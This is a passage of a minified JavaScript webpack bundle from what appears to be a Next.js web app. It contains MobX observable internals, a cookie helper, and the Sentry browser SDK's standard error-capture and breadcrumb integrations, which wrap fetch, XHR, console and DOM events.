0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var s=this.pendingKeys.get(t);s&&s.set(!1)}delete this.target[t];var n=i?{type:"remove",object:this.proxy||r,oldValue:o,name:t}:null;i&&tu(this,n)}finally{eF()}}},t.prototype.illegalAccess=function(t,r){console.warn("Property '"+r+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.notifyPropertyAddition=function(t,r){var n=to(this),i=n?{type:"add",object:this.proxy||this.target,name:t,newValue:r}:null;if(n&&tu(this,i),this.pendingKeys){var a=this.pendingKeys.get(t);a&&a.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){this.keysAtom.reportObserved();var t,r,n=[];try{for(var i=Z(this.values),a=i.next();!a.done;a=i.next()){var o=D(a.value,2),s=o[0];o[1]instanceof eT&&n.push(s)}}catch(u){t={error:u}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n},t}();function tw(t,r,n){if(void 0===r&&(r=""),void 0===n&&(n=V),Object.prototype.hasOwnProperty.call(t,C))return t[C];m(t)||(r=(t.constructor.name||"ObservableObject")+"@"+d()),r||(r="ObservableObject@"+d());var i=new t_(t,new Map,S(r),n);return y(t,C,i),i}var tS=Object.create(null),tE=Object.create(null);function tk(t){var r=t[C];return r||(M(t),t[C])}var tC=b("ObservableObjectAdministration",t_);function tT(t){return!!v(t)&&(M(t),tC(t[C]))}function tO(t,r){if("object"==typeof t&&null!==t){if(tf(t))return void 0!==r&&h(!1),t[C].atom;if(tb(t))return t[C];if(tv(t)){if(void 0===r)return t._keysAtom;var n=t._data.get(r)||t._hasMap.get(r);return n||h(!1),n}if(M(t),r&&!t[C]&&t[r],tT(t)){if(!r)return h(!1);var n=t[C].values.get(r);return n||h(!1),n}if(O(t)||eI(t)||ez(t))return t}else if("function"==typeof t&&ez(t[C]))return t[C];return h(!1)}var tI=Object.prototype.toString;function tx(t,r,n){return void 0===n&&(n=-1),function t(r,n,i,a,o){if(r===n)return 0!==r||1/r==1/n;if(null==r||null==n)return!1;if(r!=r)return n!=n;var s=typeof r;if("function"!==s&&"object"!==s&&"object"!=typeof n)return!1;var u=tI.call(r);if(u!==tI.call(n))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+r==""+n;case"[object Number]":if(+r!=+r)return+n!=+n;return 0==+r?1/+r==1/n:+r==+n;case"[object Date]":case"[object Boolean]":return+r==+n;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(r)===Symbol.valueOf.call(n);case"[object Map]":case"[object Set]":i>=0&&i++}r=tP(r),n=tP(n);var c="[object Array]"===u;if(!c){if("object"!=typeof r||"object"!=typeof n)return!1;var l=r.constructor,d=n.constructor;if(l!==d&&!("function"==typeof l&&l instanceof l&&"function"==typeof d&&d instanceof d)&&"constructor"in r&&"constructor"in n)return!1}if(0===i)return!1;i<0&&(i=-1),o=o||[];for(var h=(a=a||[]).length;h--;)if(a[h]===r)return o[h]===n;if(a.push(r),o.push(n),c){if((h=r.length)!==n.length)return!1;for(;h--;)if(!t(r[h],n[h],i-1,a,o))return!1}else{var f=Object.keys(r),p=void 0;if(h=f.length,Object.keys(n).length!==h)return!1;for(;h--;)if(!(tR(n,p=f[h])&&t(r[p],n[p],i-1,a,o)))return!1}return a.pop(),o.pop(),!0}(t,r,n)}function tP(t){return tf(t)?t.slice():_(t)||tv(t)||w(t)||tb(t)?Array.from(t.entries()):t}function tR(t,r){return Object.prototype.hasOwnProperty.call(t,r)}function tA(t){return t[Symbol.iterator]=tN,t}function tN(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:eJ,extras:{getDebugName:function(t,r){var n;return(void 0!==r?tO(t,r):tT(t)||tv(t)||tb(t)?function t(r,n){return(r||h("Expecting some object"),void 0!==n)?t(tO(r,n)):O(r)||eI(r)||ez(r)||tv(r)||tb(r)?r:(M(r),r[C])?r[C]:void h(!1)}(t):tO(t)).name}},$mobx:C})},26689:function(t,r,n){var i=n(65885);i=i.default||i,t.exports=function(t,r){var n=t.req&&t.req.headers&&t.req.headers.cookie;return new i(n).getAll(r)}},7544:function(t,r,n){t.exports=n(46029)},83454:function(t,r,n){"use strict";var i,a;t.exports=(null==(i=n.g.process)?void 0:i.env)&&"object"==typeof(null==(a=n.g.process)?void 0:a.env)?n.g.process:n(77663)},91118:function(t,r,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(83154)}])},99231:function(t,r,n){"use strict";var i,a,o,s={};n.r(s),n.d(s,{FunctionToString:function(){return x},InboundFilters:function(){return L},LinkedErrors:function(){return z}});var u={};n.r(u),n.d(u,{Breadcrumbs:function(){return tr},Dedupe:function(){return tp},GlobalHandlers:function(){return eC},HttpContext:function(){return tl},LinkedErrors:function(){return to},TryCatch:function(){return eN}});var c=n(87316),l=n(40105);function d(t,r,n=[r],i="npm"){let a=t._metadata||{};a.sdk||(a.sdk={name:`sentry.javascript.${r}`,packages:n.map(t=>({name:`${i}:@sentry/${t}`,version:l.J})),version:l.J}),t._metadata=a}var h=n(64487);function f(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;let r=(0,h.s3)(),n=t||r&&r.getOptions();return!!n&&(n.enableTracing||"tracesSampleRate"in n||"tracesSampler"in n)}var p=n(20535),g=n(62844),v=n(12343),m=n(81703),y=n(71195),b=n(95659);let _=[];function w(t,r){for(let n of r)n&&n.afterAllSetup&&n.afterAllSetup(t)}function S(t,r,n){if(n[r.name]){m.X&&v.kg.log(`Integration skipped because it was already installed: ${r.name}`);return}if(n[r.name]=r,-1===_.indexOf(r.name)&&(r.setupOnce(y.cc,b.Gd),_.push(r.name)),r.setup&&"function"==typeof r.setup&&r.setup(t),t.on&&"function"==typeof r.preprocessEvent){let i=r.preprocessEvent.bind(r);t.on("preprocessEvent",(r,n)=>i(r,n,t))}if(t.addEventProcessor&&"function"==typeof r.processEvent){let a=r.processEvent.bind(r),o=Object.assign((r,n)=>a(r,n,t),{id:r.name});t.addEventProcessor(o)}m.X&&v.kg.log(`Integration installed: ${r.name}`)}function E(t,r){return Object.assign(function(...t){return r(...t)},{id:t})}let k,C="FunctionToString",T=new WeakMap,O=()=>({name:C,setupOnce(){k=Function.prototype.toString;try{Function.prototype.toString=function(...t){let r=(0,p.HK)(this),n=T.has((0,h.s3)())&&void 0!==r?r:this;return k.apply(n,t)}}catch(t){}},setup(t){T.set(t,!0)}}),I=rn=O,x=E(C,I);var P=n(57321);let R=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,],A=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/,],N="InboundFilters",Z=(t={})=>({name:N,setupOnce(){},processEvent(r,n,i){var a,o,s,u;let c=i.getOptions(),l=function(t={},r={}){return{allowUrls:[...t.allowUrls||[],...r.allowUrls||[]],denyUrls:[...t.denyUrls||[],...r.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...r.ignoreErrors||[],...t.disableErrorDefaults?[]:R,],ignoreTransactions:[...t.ignoreTransactions||[],...r.ignoreTransactions||[],...t.disableTransactionDefaults?[]:A,],ignoreInternal:void 0===t.ignoreInternal||t.ignoreInternal}}(t,c);return(a=r,o=l,o.ignoreInternal&&function(t){try{return"SentryError"===t.exception.values[0].type}catch(r){}return!1}(a)?(m.X&&v.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,g.jH)(a)}`),0):(s=a,u=o.ignoreErrors,!s.type&&u&&u.length&&(function(t){let r=[];t.message&&r.push(t.message);let n;try{n=t.exception.values[t.exception.values.length-1]}catch(i){}return n&&n.value&&(r.push(n.value),n.type&&r.push(`${n.type}: ${n.value}`)),m.X&&0===r.length&&v.kg.error(`Could not extract message for event ${(0,g.jH)(t)}`),r})(s).some(t=>(0,P.U0)(t,u)))?(m.X&&v.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,g.jH)(a)}`),0):!function(t,r){if("transaction"!==t.type||!r||!r.length)return!1;let n=t.transaction;return!!n&&(0,P.U0)(n,r)}(a,o.ignoreTransactions)?!function(t,r){if(!r||!r.length)return!1;let n=B(t);return!!n&&(0,P.U0)(n,r)}(a,o.denyUrls)?function(t,r){if(!r||!r.length)return!0;let n=B(t);return!n||(0,P.U0)(n,r)}(a,o.allowUrls)||(m.X&&v.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,g.jH)(a)}.
Url: ${B(a)}`),0):(m.X&&v.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,g.jH)(a)}.
Url: ${B(a)}`),0):(m.X&&v.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,g.jH)(a)}`),0))?r:null}}),D=ri=Z,L=E(N,D);function B(t){try{let r;try{r=t.exception.values[0].stacktrace.frames}catch(n){}return r?function(t=[]){for(let r=t.length-1;r>=0;r--){let n=t[r];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(r):null}catch(i){return m.X&&v.kg.error(`Cannot extract url for event ${(0,g.jH)(t)}`),null}}var j=n(67597);function U(t,r,n=250,i,a,o,s){var u,c;if(!o.exception||!o.exception.values||!s||!(0,j.V9)(s.originalException,Error))return;let l=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;l&&(o.exception.values=(u=function t(r,n,i,a,o,s,u,c){if(s.length>=i+1)return s;let l=[...s];if((0,j.V9)(a[o],Error)){F(u,c);let d=r(n,a[o]),h=l.length;M(d,o,h,c),l=t(r,n,i,a[o],o,[d,...l],d,h)}return Array.isArray(a.errors)&&a.errors.forEach((a,s)=>{if((0,j.V9)(a,Error)){F(u,c);let d=r(n,a),h=l.length;M(d,`errors[${s}]`,h,c),l=t(r,n,i,a,o,[d,...l],d,h)}}),l}(t,r,a,s.originalException,i,o.exception.values,l,0),c=n,u.map(t=>(t.value&&(t.value=(0,P.$G)(t.value,c)),t))))}function F(t,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:r}}function M(t,r,n,i){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:r,exception_id:n,parent_id:i}}function H(t,r){var n,i;let a={type:r.name||r.constructor.name,value:r.message},o=t(r.stack||"",1);return o.length&&(a.stacktrace={frames:o}),a}let V="LinkedErrors",q=(t={})=>{let r=t.limit||5,n=t.key||"cause";return{name:V,setupOnce(){},preprocessEvent(t,i,a){let o=a.getOptions();U(H,o.stackParser,o.maxValueLength,n,r,t,i)}}},G=ra=q,z=E(V,G);var W=n(71235);let J=W.n2,X=0;function K(){return X>0}function Y(t,r={},n){if("function"!=typeof t)return t;try{let i=t.__sentry_wrapped__;if(i){if("function"==typeof i)return i;return t}if((0,p.HK)(t))return t}catch(a){return t}let o=function(){let i=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);let a=i.map(t=>Y(t,r));return t.apply(this,a)}catch(o){throw X++,setTimeout(()=>{X--}),(0,h.$e)(t=>{t.addEventProcessor(t=>(r.mechanism&&((0,g.Db)(t,void 0,void 0),(0,g.EG)(t,r.mechanism)),t.extra={...t.extra,arguments:i},t)),(0,h.Tb)(o)}),o}};try{for(let s in t)Object.prototype.hasOwnProperty.call(t,s)&&(o[s]=t[s])}catch(u){}(0,p.$Q)(o,t),(0,p.xp)(t,"__sentry_wrapped__",o);try{let c=Object.getOwnPropertyDescriptor(o,"name");c.configurable&&Object.defineProperty(o,"name",{get:()=>t.name})}catch(l){}return o}var Q=n(53897),ee=n(30360);let et={},er={};function en(t,r){et[t]=et[t]||[],et[t].push(r)}function ei(t,r){er[t]||(r(),er[t]=!0)}function ea(t,r){let n=t&&et[t];if(n)for(let i of n)try{i(r)}catch(a){Q.X&&v.kg.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${(0,ee.$P)(i)}
Error:`,a)}}let eo=null;function es(t){let r="error";en(r,t),ei(r,eu)}function eu(){eo=W.n2.onerror,W.n2.onerror=function(t,r,n,i,a){return ea("error",{column:i,error:a,line:n,msg:t,url:r}),!!eo&&!eo.__SENTRY_LOADER__&&eo.apply(this,arguments)},W.n2.onerror.__SENTRY_INSTRUMENTED__=!0}let ec=null;function el(t){let r="unhandledrejection";en(r,t),ei(r,ed)}function ed(){ec=W.n2.onunhandledrejection,W.n2.onunhandledrejection=function(t){return ea("unhandledrejection",t),!ec||!!ec.__SENTRY_LOADER__||ec.apply(this,arguments)},W.n2.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}var eh=n(58464);let ef="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;var ep=n(34754),eg=n(96893);function ev(t,r){let n=ey(t,r),i={type:r&&r.name,value:function(t){let r=t&&t.message;return r?r.error&&"string"==typeof r.error.message?r.error.message:r:"No error message"}(r)};return n.length&&(i.stacktrace={frames:n}),void 0===i.type&&""===i.value&&(i.value="Unrecoverable error caught"),i}function em(t,r){return{exception:{values:[ev(t,r)]}}}function ey(t,r){let n=r.stacktrace||r.stack||"",i=function(t){if(t){if("number"==typeof t.framesToPop)return t.framesToPop;if(eb.test(t.message))return 1}return 0}(r);try{return t(n,i)}catch(a){}return[]}let eb=/Minified React error #\d+;/i;function e_(t,r,n,i,a){let o;if((0,j.VW)(r)&&r.error)return em(t,r.error);if((0,j.TX)(r)||(0,j.fm)(r)){if("stack"in r)o=em(t,r);else{let s=r.name||((0,j.TX)(r)?"DOMError":"DOMException"),u=r.message?`${s}: ${r.message}`:s;o=ew(t,u,n,i),(0,g.Db)(o,u)}return"code"in r&&(o.tags={...o.tags,"DOMException.code":`${r.code}`}),o}return(0,j.VZ)(r)?em(t,r):(0,j.PO)(r)||(0,j.cO)(r)?(o=function(t,r,n,i){let a=(0,h.s3)(),o=a&&a.getOptions().normalizeDepth,s={exception:{values:[{type:(0,j.cO)(r)?r.constructor.name:i?"UnhandledRejection":"Error",value:function(t,{isUnhandledRejection:r}){let n=(0,p.zf)(t),i=r?"promise rejection":"exception";if((0,j.VW)(t))return`Event \`ErrorEvent\` captured as ${i} with message \`${t.message}\``;if((0,j.cO)(t)){let a=function(t){try{let r=Object.getPrototypeOf(t);return r?r.constructor.name:void 0}catch(n){}}(t);return`Event \`${a}\` (type=${t.type}) captured as ${i}`}return`Object captured as ${i} with keys: ${n}`}(r,{isUnhandledRejection:i})},]},extra:{__serialized__:(0,ep.Qy)(r,o)}};if(n){let u=ey(t,n);u.length&&(s.exception.values[0].stacktrace={frames:u})}return s}(t,r,n,a),(0,g.EG)(o,{synthetic:!0}),o):(o=ew(t,r,n,i),(0,g.Db)(o,`${r}`,void 0),(0,g.EG)(o,{synthetic:!0}),o)}function ew(t,r,n,i){let a={};if(i&&n){let o=ey(t,n);o.length&&(a.exception={values:[{value:r,stacktrace:{frames:o}}]})}if((0,j.Le)(r)){let{__sentry_template_string__:s,__sentry_template_values__:u}=r;return a.logentry={message:s,params:u},a}return a.message=r,a}let eS="GlobalHandlers",eE=(t={})=>{let r={onerror:!0,onunhandledrejection:!0,...t};return{name:eS,setupOnce(){Error.stackTraceLimit=50},setup(t){var n,i;r.onerror&&(n=t,es(t=>{let{stackParser:r,attachStacktrace:i}=eI();if((0,h.s3)()!==n||K())return;let{msg:a,url:o,line:s,column:u,error:c}=t,l=void 0===c&&(0,j.HD)(a)?function(t,r,n,i){let a=(0,j.VW)(t)?t.message:t,o="Error",s=a.match(/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i);s&&(o=s[1],a=s[2]);let u={exception:{values:[{type:o,value:a},]}};return eT(u,r,n,i)}(a,o,s,u):eT(e_(r,c||a,void 0,i,!1),o,s,u);l.level="error",(0,h.eN)(l,{originalException:c,mechanism:{handled:!1,type:"onerror"}})}),eO("onerror")),r.onunhandledrejection&&(i=t,el(t=>{var r;let{stackParser:n,attachStacktrace:a}=eI();if((0,h.s3)()!==i||K())return;let o=function(t){if((0,j.pt)(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch(r){}return t}(t),s=(0,j.pt)(o)?(r=o,{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(r)}`},]}}):e_(n,o,void 0,a,!0);s.level="error",(0,h.eN)(s,{originalException:o,mechanism:{handled:!1,type:"onunhandledrejection"}})}),eO("onunhandledrejection"))}}},ek=ro=eE,eC=E(eS,ek);function eT(t,r,n,i){let a=t.exception=t.exception||{},o=a.values=a.values||[],s=o[0]=o[0]||{},u=s.stacktrace=s.stacktrace||{},c=u.frames=u.frames||[],l=isNaN(parseInt(i,10))?void 0:i,d=isNaN(parseInt(n,10))?void 0:n,h=(0,j.HD)(r)&&r.length>0?r:(0,eh.l4)();return 0===c.length&&c.push({colno:l,filename:h,function:"?",in_app:!0,lineno:d}),t}function eO(t){ef&&v.kg.log(`Global Handler attached: ${t}`)}function eI(){let t=(0,h.s3)(),r=t&&t.getOptions()||{stackParser:()=>[],attachStacktrace:!1};return r}let ex=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload",],eP="TryCatch",eR=(t={})=>{let r={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...t};return{name:eP,setupOnce(){r.setTimeout&&(0,p.hl)(J,"setTimeout",eZ),r.setInterval&&(0,p.hl)(J,"setInterval",eZ),r.requestAnimationFrame&&(0,p.hl)(J,"requestAnimationFrame",eD),r.XMLHttpRequest&&"XMLHttpRequest"in J&&(0,p.hl)(XMLHttpRequest.prototype,"send",eL);let t=r.eventTarget;if(t){let n=Array.isArray(t)?t:ex;n.forEach(eB)}}}},eA=rs=eR,eN=E(eP,eA);function eZ(t){return function(...r){let n=r[0];return r[0]=Y(n,{mechanism:{data:{function:(0,ee.$P)(t)},handled:!1,type:"instrument"}}),t.apply(this,r)}}function eD(t){return function(r){return t.apply(this,[Y(r,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,ee.$P)(t)},handled:!1,type:"instrument"}}),])}}function eL(t){return function(...r){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&(0,p.hl)(n,t,function(r){let n={mechanism:{data:{function:t,handler:(0,ee.$P)(r)},handled:!1,type:"instrument"}},i=(0,p.HK)(r);return i&&(n.mechanism.data.handler=(0,ee.$P)(i)),Y(r,n)})}),t.apply(this,r)}}function eB(t){let r=J[t]&&J[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&((0,p.hl)(r,"addEventListener",function(r){return function(n,i,a){try{"function"==typeof i.handleEvent&&(i.handleEvent=Y(i.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,ee.$P)(i),target:t},handled:!1,type:"instrument"}}))}catch(o){}return r.apply(this,[n,Y(i,{mechanism:{data:{function:"addEventListener",handler:(0,ee.$P)(i),target:t},handled:!1,type:"instrument"}}),a,])}}),(0,p.hl)(r,"removeEventListener",function(t){return function(r,n,i){try{let a=n&&n.__sentry_wrapped__;a&&t.call(this,r,a,i)}catch(o){}return t.call(this,r,n,i)}}))}function ej(){"console"in W.n2&&v.RU.forEach(function(t){t in W.n2.console&&(0,p.hl)(W.n2.console,t,function(r){return v.LD[t]=r,function(...r){ea("console",{args:r,level:t});let n=v.LD[t];n&&n.apply(W.n2.console,r)}})})}let eU=W.n2,eF,eM,eH;function eV(){if(!eU.document)return;let t=ea.bind(null,"dom"),r=eq(t,!0);eU.document.addEventListener("click",r,!1),eU.document.addEventListener("keypress",r,!1),["EventTarget","Node"].forEach(r=>{let n=eU[r]&&eU[r].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,p.hl)(n,"addEventListener",function(r){return function(n,i,a){if("click"===n||"keypress"==n)try{let o=this,s=o.__sentry_instrumentation_handlers__=o.__sentry_instrumentation_handlers__||{},u=s[n]=s[n]||{refCount:0};if(!u.handler){let c=eq(t);u.handler=c,r.call(this,n,c,a)}u.refCount++}catch(l){}return r.call(this,n,i,a)}}),(0,p.hl)(n,"removeEventListener",function(t){return function(r,n,i){if("click"===r||"keypress"==r)try{let a=this.__sentry_instrumentation_handlers__||{},o=a[r];o&&(o.refCount--,o.refCount<=0&&(t.call(this,r,o.handler,i),o.handler=void 0,delete a[r]),0===Object.keys(a).length&&delete this.__sentry_instrumentation_handlers__)}catch(s){}return t.call(this,r,n,i)}}))})}function eq(t,r=!1){return n=>{var i,a;if(!n||n._sentryCaptured)return;let o=function(t){try{return t.target}catch(r){return null}}(n);if("keypress"===(i=n.type)&&(!o||!o.tagName||"INPUT"!==o.tagName&&"TEXTAREA"!==o.tagName&&!o.isContentEditable))return;(0,p.xp)(n,"_sentryCaptured",!0),o&&!o._sentryId&&(0,p.xp)(o,"_sentryId",(0,g.DM)());let s="keypress"===n.type?"input":n.type;!function(t){if(t.type!==eM)return!1;try{if(!t.target||t.target._sentryId!==eH)return!1}catch(r){}return!0}(n)&&(t({event:n,name:s,global:r}),eM=n.type,eH=o?o._sentryId:void 0),clearTimeout(eF),eF=eU.setTimeout(()=>{eH=void 0,eM=void 0},1e3)}}let e$=W.n2,eG="__sentry_xhr_v3__";function ez(t){en("xhr",t),ei("xhr",eW)}function eW(){if(!e$.XMLHttpRequest)return;let t=XMLHttpRequest.prototype;(0,p.hl)(t,"open",function(t){return function(...r){let n=Date.now(),i=(0,j.HD)(r[0])?r[0].toUpperCase():void 0,a=function(t){if((0,j.HD)(t))return t;try{return t.toString()}catch(r){}}(r[1]);if(!i||!a)return t.apply(this,r);this[eG]={method:i,url:a,request_headers:{}},"POST"===i&&a.match(/sentry_key/)&&(this.__sentry_own_request__=!0);let o=()=>{let t=this[eG];if(t&&4===this.readyState){try{t.status_code=this.status}catch(r){}let o={args:[i,a],endTimestamp:Date.now(),startTimestamp:n,xhr:this};ea("xhr",o)}};return"onreadystatechange"in this&&"function"==typeof this.onreadystatechange?(0,p.hl)(this,"onreadystatechange",function(t){return function(...r){return o(),t.apply(this,r)}}):this.addEventListener("readystatechange",o),(0,p.hl)(this,"setRequestHeader",function(t){return function(...r){let[n,i]=r,a=this[eG];return a&&(0,j.HD)(n)&&(0,j.HD)(i)&&(a.request_headers[n.toLowerCase()]=i),t.apply(this,r)}}),t.apply(this,r)}}),(0,p.hl)(t,"send",function(t){return function(...r){let n=this[eG];if(!n)return t.apply(this,r);void 0!==r[0]&&(n.body=r[0]);let i={args:[n.method,n.url],startTimestamp:Date.now(),xhr:this};return ea("xhr",i),t.apply(this,r)}})}let eJ=(0,W.Rf)();function eX(){if(!("fetch"in eJ))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(t){return!1}}function eK(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function eY(t){let r="fetch";en(r,t),ei(r,eQ)}function eQ(){(function(){if("string"==typeof EdgeRuntime)return!0;if(!eX())return!1;if(eK(eJ.fetch))return!0;let t=!1,r=eJ.document;if(r&&"function"==typeof r.createElement)try{let n=r.createElement("iframe");n.hidden=!0,r.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(t=eK(n.contentWindow.fetch)),r.head.removeChild(n)}catch(i){Q.X&&v.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",i)}return t})()&&(0,p.hl)(W.n2,"fetch",function(t){return function(...r){let{method:n,url:i}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){let[r,n]=t;return{url:e1(r),method:e0(n,"method")?String(n.method).toUpperCase():"GET"}}let i=t[0];return{url:e1(i),method:e0(i,"method")?String(i.method).toUpperCase():"GET"}}(r),a={args:r,fetchData:{method:n,url:i},startTimestamp:Date.now()};return ea("fetch",{...a}),t.apply(W.n2,r).then(t=>{let r={...a,endTimestamp:Date.now(),response:t};return ea("fetch",r),t},t=>{let r={...a,endTimestamp:Date.now(),error:t};throw ea("fetch",r),t})}})}function e0(t,r){return!!t&&"object"==typeof t&&!!t[r]}function e1(t){return"string"==typeof t?t:t?e0(t,"url")?t.url:t.toString?t.toString():"":""}let e2=(0,W.Rf)(),e3=W.n2,e4;function e5(t){let r="history";en(r,t),ei(r,e6)}function e6(){if(!function(){let t=e2.chrome,r=t&&t.app&&t.app.runtime,n="history"in e2&&!!e2.history.pushState&&!!e2.history.replaceState;return!r&&n}())return;let t=e3.onpopstate;function r(t){return function(...r){let n=r.length>2?r[2]:void 0;if(n){let i=e4,a=String(n);e4=a,ea("history",{from:i,to:a})}return t.apply(this,r)}}e3.onpopstate=function(...r){let n=e3.location.href,i=e4;if(e4=n,ea("history",{from:i,to:n}),t)try{return t.apply(this,r)}catch(a){}},(0,p.hl)(e3.history,"pushState",r),(0,p.hl)(e3.history,"replaceState",r)}let e8=["fatal","error","warning","log","info","debug"];function e7(t){if(!t)return{};let r=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!r)return{};let n=r[6]||"",i=r[8]||"";return{host:r[4],path:r[5],protocol:r[2],search:n,hash:i,relative:r[5]+n+i}}let e9="Breadcrumbs",te=(t={})=>{let r={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:e9,setupOnce(){},setup(t){var n,i,a,o,s,u,c,l;if(r.console&&function(t){let r="console";en(r,t),ei(r,ej)}((n=t,function(t){var r;if((0,h.s3)()!==n)return;let i={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(r=t.level)?"warning":e8.includes(r)?r:"log",message:(0,P.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;i.message=`Assertion failed: ${(0,P.nK)(t.args.slice(1)," ")||"console.assert"}`,i.data.arguments=t.args.slice(1)}(0,h.n_)(i,{input:t.args,level:t.level})})),r.dom){a=t,o=r.dom,en("dom",i=function(t){if((0,h.s3)()!==a)return;let r,n,i="object"==typeof o?o.serializeAttribute:void 0,s="object"==typeof o&&"number"==typeof o.maxStringLength?o.maxStringLength:void 0;s&&s>1024&&(ef&&v.kg.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${s} was configured. Sentry will use 1024 instead.`),s=1024),"string"==typeof i&&(i=[i]);try{var u;let c=t.event,l=(u=c,u&&u.target)?c.target:c;r=(0,eh.Rt)(l,{keyAttrs:i,maxStringLength:s}),n=(0,eh.iY)(l)}catch(d){r="<unknown>"}if(0===r.length)return;let f={category:`ui.${t.name}`,message:r};n&&(f.data={"ui.component_name":n}),(0,h.n_)(f,{event:t.event,name:t.name,global:t.global})}),ei("dom",eV)}r.xhr&&ez((s=t,function(t){if((0,h.s3)()!==s)return;let{startTimestamp:r,endTimestamp:n}=t,i=t.xhr[eG];if(!r||!n||!i)return;let{method:a,url:o,status_code:u,body:c}=i,l={xhr:t.xhr,input:c,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"xhr",data:{method:a,url:o,status_code:u},type:"http"},l)})),r.fetch&&eY((u=t,function(t){if((0,h.s3)()!==u)return;let{startTimestamp:r,endTimestamp:n}=t;if(!(!n||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error){let i=t.fetchData,a={data:t.error,input:t.args,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"fetch",data:i,level:"error",type:"http"},a)}else{let o=t.response,s={...t.fetchData,status_code:o&&o.status},c={input:t.args,response:o,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"fetch",data:s,type:"http"},c)}}})),r.history&&e5((c=t,function(t){if((0,h.s3)()!==c)return;let r=t.from,n=t.to,i=e7(J.location.href),a=r?e7(r):void 0,o=e7(n);a&&a.path||(a=i),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),i.protocol===a.protocol&&i.host===a.host&&(r=a.relative),(0,h.n_)({category:"navigation",data:{from:r,to:n}})})),r.sentry&&t.on&&t.on("beforeSendEvent",(l=t,function(t){(0,h.s3)()===l&&(0,h.n_)({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,g.jH)(t)},{event:t})}))}}},tt=ru=te,tr=E(e9,tt),tn="LinkedErrors",ti=(t={})=>{let r=t.limit||5,n=t.key||"cause";return{name:tn,setupOnce(){},preprocessEvent(t,i,a){let o=a.getOptions();U(ev,o.stackParser,o.maxValueLength,n,r,t,i)}}},ta=rc=ti,to=E(tn,ta),ts="HttpContext",tu=()=>({name:ts,setupOnce(){},preprocessEvent(t){if(!J.navigator&&!J.location&&!J.document)return;let 